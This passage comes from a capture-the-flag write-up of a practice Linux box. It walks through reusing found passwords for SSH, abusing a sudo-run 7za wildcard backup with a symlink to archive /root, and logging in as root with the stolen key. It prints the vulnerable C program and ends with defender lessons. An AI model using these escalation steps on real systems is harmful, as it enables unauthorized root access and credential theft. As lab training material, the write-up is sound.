Once configured, I open a new tab and enable this proxy for just that one tab:
The Tab Proxy feature seems a little buggy. I find it helps to set the proxy on a page that’s already loaded, then navigate to the target after enabling the tab proxy, instead of simply refreshing.
Navigating to the Monit page, we are presented with a http-basic-authentication form, where we can provide the known credentials:
☝️ To load this page, I first checked
127.0.0.1, thenlocalhost, and then tried0.0.0.0where I was successful.

After clicking Sign in, we are brought to the Monit dashboard:

Right now, I don’t see how I’ll make use of this. After clicking on usage, there is a way to disable monitoring: that might be helpful if I need to do something quite processing-intensive (For example, even just running Linpeas seemed to trip Monit’s defenses.)
Credential Reuse
As a personal policy, I like to keep track of two lists while I’m doing a box: a list of known or possible credentials, and a list of services requiring authentication. Any time a new entry is added to either list, I should re-test any new credential-service combinations for credential re-use.
During local enumeration for Dash, we uncovered a couple new credentials:
- staff : s3cr3t_c0d3d_1uth
This was found in
/var/www/html/project_admin/.envAlready verified as valid for MySQL - admin : 3nc0d3d_pa$$w0rd
This was found in
/home/dash/.monitrcAlready verified as valid for Monithttpserver
We’ve already verified that the credentials are valid for their stated uses, but I havent tested them against two entries on my “services requiring authentication” list:
SSH/rootSSH/xander
| Service | Password | Result |
|---|---|---|
| SSH / root | s3cr3t_c0d3d_1uth | Negative |
| SSH / xander | s3cr3t_c0d3d_1uth | Negative |
| SSH / root | 3nc0d3d_pa$$w0rd | Negative |
| SSH / xander | 3nc0d3d_pa$$w0rd | Logged in! 🎉 |
Perfect! We now have a new verified credential xander : 3nc0d3d_pa$$w0rd and a new user to enumerate:

Local Enumeration - xander
Normally I’d follow my usual local enumeration procedure, but in this case the very first command I entered showed something too juicy to ignore:

Let’s check out this usage_management thing:

🤔 Let’s think in terms of what there is to gain from each option:
- (2) doesn’t gain me anything: I already have full access to the MySQL database and have dumped its contents.
- (3) doesn’t gain me anything: I already have the admin password
- (1) seems promising… This could be used in many ways.

The script archived something (unclear what) into /var/backups/project.zip. I’ll transfer it to my attacker machine and examine it there.
mkdir ./loot/project-zip
scp xander@$RADDR:/var/backups/project.zip ./loot/project-zip/project.zip
cd ./loot/project-zip
unzip project.zip

Ok, so it looks like the backup was of the whole /var/www/html directory, of which the xander group has ownership over:

💡 If the usage_management script runs by archiving /var/www/html/* then I might be able to simple symlink the root directory into there and take a “backup” of it.

Ok, it’s linked, now let’s take the backup:

It looks like it zipped up the /root directory… I’m hopeful 🤞

🎉 It worked! There’s the flag. Just cat it to finish off the box 😂
cat /root/root.txt
EXTRA CREDIT: FULL PWN
We already have the .ssh directory for root, so let’s use the keys inside to log in:

ssh -i ./id_rsa root@$RADDR
And there we go, full root access!

Cleanup Script
Out of interest, I wanted to see the script that was giving me so much grief earlier - it might have been this cleanup.sh script:
#!/bin/bash
/usr/bin/mysql -uroot -D usage_blog -e "update admin_users set avatar='' where id=1;"
/usr/bin/find /var/www/html -type f -mmin -10 ! -path "/var/www/html/usage_blog/storage/framework/sessions/*" ! -path "/var/www/html/usage_blog/routes/*" ! -path "/var/www/html/project_admin/routes/*" -delete
So it periodically deletes everything in /var/www/html/usage_blog/storage/framework/sessions, /var/www/html/usage_blog/routes, and /var/www/html/project_admin/routes. The corresponding entry in crontab was this:
*/3 * * * * /bin/bash /root/cleanup.sh
So whenever the minutes are evenly divisible by 3 (i.e. every 3 minutes), run the cleanup script. Hmm, there must have been something else causing me issues too, because I was getting kicked off WAY more frequently than every three minutes. Oh well 🤷♂️
Usage_management.c
Also, just out of interest, let’s take a look and find the insecure code in usage_management.c:
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>

void backupWebContent() {
    if (chdir("/var/www/html") == 0) {
        // Change working directory to /var/www/html
        //char* filename = "project.zip";
        // Use 7za to create a backup in the parent directory
        system("/usr/bin/7za a /var/backups/project.zip -tzip -snl -mmt -- *");
    } else {
        perror("Error changing working directory to /var/www/html");
    }
}

void backupMysqlData() {
    // Use mysqldump to create a backup of the MySQL data
    system("/usr/bin/mysqldump -A > /var/backups/mysql_backup.sql");
}

void resetAdminPassword() {
    // Use MySQL command to reset the admin password
    //system("mysql -D usage_blog -e 'UPDATE admin_users SET password=\"whatever1\" WHERE username=\"admin\";'");
      printf("Password has been reset.\n");
}

int main() {
    // ...
    // Take choice from the menu
    // ...
}
Well that’s weird! As predicted, the code was vulnerable because it used a wildcard to choose the directories to archive. However, let’s consider the problematic line:
/usr/bin/7za a /var/backups/project.zip -tzip -snl -mmt -- *
The really weird part is that -snl is supposed to prevent the exact attack that I did with it: archiving symlinks so that they don’t get dereferenced into the archive. Why would that have worked??
CLEANUP
Target
I’ll get rid of the spot where I place my tools, /tmp/.Tools, and the spot where the backup was created:
rm -rf /tmp/.Tools
rm /var/backups/project.zip
Attacker
There’s also a little cleanup to do on my local / attacker machine. It’s a good idea to get rid of any “loot” and source code I collected that didn’t end up being useful, just to save disk space:
rm -rf ./loot/project-zip/project_admin
rm -rf ./loot/project-zip/usage_blog
It’s also good policy to get rid of any extraneous firewall rules I may have defined. This one-liner just deletes all the ufw rules:
NUM_RULES=$(($(sudo ufw status numbered | wc -l)-5)); for (( i=0; i<$NUM_RULES; i++ )); do sudo ufw --force delete 1; done; sudo ufw status numbered;
LESSONS LEARNED

Attacker
💉 SQLMap is extremely powerful. This was the first box I’ve done where I fully utilized the anti-anti-CSRF functionality in
sqlmap, and frankly I was amazed by how easy it was.⚡ anti-CSRF may be tripped by proxying the request in the wrong way through ZAP. I was only able to upload a webshell when I proxied the request through the Request & Response tab of ZAP; when I tried to edit the request from the Request Editor tab (then “Send” it), my request failed the anti-CSRF checks every time. So, while subtle, there is indeed a distinction between forwarding an edited proxied request and editing an intercepted request and sending it after editing… A little convoluted, but definitely something to note.
🔑 Be very rigorous about testing for credential reuse. I’m guilty of being a little too lax with this, and I’ve been bitten by this fact many times. I’m seriously considering getting a tattoo on the back of my hand telling my to test for credential re-use. The method I like to follow is to keep two lists: one of credentials I’ve found and one of services requiring authentication - any time either list gets a new entry, be sure to run through both lists and test any new combinations that are possible!
🦊 Use foxyproxy to navigate to websites hosted via a chisel proxy. It’s really easy to configure, and saves a lot of wrestling with browser settings or proxychains.

Defender
🛡️ Use all available safeguards to protect against malicious file uploads. This box relied on only a single safeguard against exploiting an arbitrary file upload vulnerability: Laravel-admin. However, they were using a vulnerable version of the plugin. Finding security flaws in dependencies is a fact of modern life, but there’s no reason we need to put all our hopes on one safeguard. For example, nginx itself could have protected against these file uploads. Or, the Monit service could have been scanning the upload directory or monitoring for evidence of reverse shells. There are tons of options.
🔻 If you won’t prevent credential re-use, minimize it. On this box, we were able to log into any user by using password-based authentication to SSHd. To be honest, that’s a pretty risky idea - especially when the root user becomes exposed. One way to diminish password re-use from stubborn people is to force them to use keys instead. At least they’re easily revocable, right?
*️⃣ Never write a sudo-able program that contains a wildcard. When you need to write a script for operational reasons, it can be tough to keep security in mind. One really good rule of thumb is to avoid any kind of wildcard matching. It’s simply too difficult to preempt all of a hacker’s tricks, but applying good coding practices goes a long way to minimizing their options.
Thanks for reading
🤝🤝🤝🤝
@4wayhandshake
